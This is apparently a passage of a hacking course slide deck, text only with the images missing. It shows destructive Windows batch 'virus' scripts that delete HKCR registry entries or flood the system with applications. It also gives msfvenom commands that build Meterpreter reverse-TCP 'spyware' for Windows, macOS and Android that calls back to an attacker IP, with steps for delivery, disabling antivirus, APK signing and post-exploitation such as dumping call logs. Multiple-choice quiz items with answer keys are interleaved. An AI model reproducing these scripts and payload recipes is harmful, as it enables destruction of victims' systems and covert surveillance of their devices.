
Few Other Notepad Virus Codes(Notepad virus tricks)
4) Delete Key Registry Files
Before trying the notepad virus, please remember that this is a dangerous and
unrecoverable virus that can cause permanent damage to your operating system.
Reinstalling Windows is the only option to recover from this dangerous virus.
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your PC has been crashed.Your Dad.
GOTO MESSAGE
26.

Few Other Notepad Virus Codes(Notepad virus tricks)
5) App Bomber
This is another dangerous virus that can freeze a computer in no time. This virus
will repeatedly open different applications, forcing the computer to freeze. This
virus can also damage your motherboard, so try this at your own risk.
@echo off
:x
start winword
start mspaint
start notepad
start write
start cmd
start explorer
start control
start calc
goto x
27.

Create a Windows SpywareA bind shell is a sort of setup where remote consoles are established with other
computers over the network. In Bind shell, an attacker launches a service on the target
computer, to which the attacker can connect. In a bind shell, an attacker can
connect to the target computer and execute commands on the target computer. To
launch a bind shell, the attacker must have the IP address of the victim to access the
target computer.
28.

Create a Windows SpywareA reverse shell or connect-back is a setup, where the attacker must first start the server
on his machine, while the target machine will have to act as a client that connects to
the server served by the attacker. After the successful connection, the attacker can
gain access to the shell of the target computer.
To launch a Reverse shell, the attacker doesn’t need to know the IP address of the
victim to access the target computer.
29.
QUIZWhat is the purpose of using a Meterpreter reverse TCP payload?
• A) To establish a connection from the attacker's machine to the victim's machine
• B) To establish a connection from the victim's machine to the attacker's machine
• C) To bind the victim's machine to a specific port
• D) To execute arbitrary commands on the attacker's machine
• ANSWER: B
How does the Meterpreter reverse TCP payload establish a connection between the
attacker's machine and the victim's machine?
• A) By opening a listening socket on the victim's machine
• B) By scanning the network for vulnerable hosts
• C) By initiating a connection from the victim's machine to the attacker's machine
• D) By using ICMP packets to tunnel through firewalls
• ANSWER: C
30.
QUIZWhat are the advantages of using a reverse TCP payload over a bind TCP payload in a Meterpreter
session?
• A) Reverse TCP payloads provide better compatibility with firewalls
• B) Reverse TCP payloads require fewer permissions on the victim's machine
• C) Bind TCP payloads are more reliable in unstable network environments
• D) Bind TCP payloads offer better encryption options
• ANSWER: B
What steps are involved in setting up a Meterpreter reverse TCP payload?
• A) Generating the payload, setting up a listener, and executing the payload on the victim's machine
• B) Scanning the victim's network, identifying vulnerabilities, and exploiting them
• C) Installing a pre-compiled binary on the victim's machine
• D) Sending a phishing email to the victim with a malicious attachment
• ANSWER: A
31.
Create a Windows Spyware32.

Create a Windows Spywaremsfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.114.205 LPORT=4444 -f exe -o win.exe
cp win.exe /media/sf_shared
33.

TURN OFF ANTI VIRUSANTIVIRUS DELETE WIN.EXE
34.

CHECK SPYWARE and OPEN35.

Create a Listener of WindowsSpyware
36.

Use Meterpreter Session For Windows Spyware37.
QUIZMatthew, a black hat, has managed to open a meterpreter session to one of the
kiosk machines in Evil Corp's lobby. He checks his current SID, which is S-1-5-211223352397- 1872883824-861252104-501. What needs to happen before Matthew
has full administrator access?
A. He must perform privilege escalation.
B. He needs to disable antivirus protection.
C. He needs to gain physical access.
D. He already has admin privileges, as shown by the "501" at the end of the SID.
Answer: A
38.
QUIZWhich of the following Metasploit post exploitation module can
be used to escalate privileges on Windows Systems?
• A. getsystem
• B. getuid
• C. keylogrecorder
• D.autoroute
• Answer A
39.
QUIZWhat is the exploit to listen the spyware in our Kali machine (created by
msfvenom using windows/meterpreter/reverse_tcp payload) we are
running on target Windows machine ?
A. exploit/multi/listener
B. exploit/multi/handler
C. exploit/multi
D. exploit/tcp
Answer: B
40.
QUIZWhat is the correct way of using MSFvenom to generate a reverse TCP shellcode for
windows?
• A. msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30
LPORT=4444 -f c
• B. msfvenom -p windows/meterpreter/reverse_tcp RHOST=10.10.10.30
LPORT=4444 -f c
• C. msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30
LPORT=4444 -f exe > shell.exe
• D. msfvenom -p windows/meterpreter/reverse_tcp RHOST=10.10.10.30
LPORT=4444 -f exe > shell.exe
• Answer: C

41.
Create a Mac Spywaremsfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.114.205 LPORT=4444 >
MacOS.py
ls
pwd
Python3 –m http.server 8000
• In Mac Browser or in Android Browser, 192.168.114.205:8000
• Clrt + Right Click > Save Link As
In Mac, cd Downloads
• python3 MacOs.py
• Open Listener: use exploit/multi/handler, set payload python/meterpreter/reverse_tcp
• We get metepreter session
• And run command help, getuid, ps Finder, Kill pid, localtime, ifconfig, route, rm filename,

42.
Create an Android Spywaremsfvenom -p android/meterpreter/reverse_tcp lhost=192.168.114.205
lport=4444 R>android_shell.apk

43.
Sign A Certificate For AndroidUsing Keytool Making Keystore

44.
Signing a .apk file with JarSigner45.

Verify the .apk using JARSigner46.

Verify the .apk file into a new fileusing Zipalign
47.

Create Android Listener48.
Create Android ListenerWill get Meterpreter Session when we install Android App
On Meterpreter, run command like help, dump_calllog,
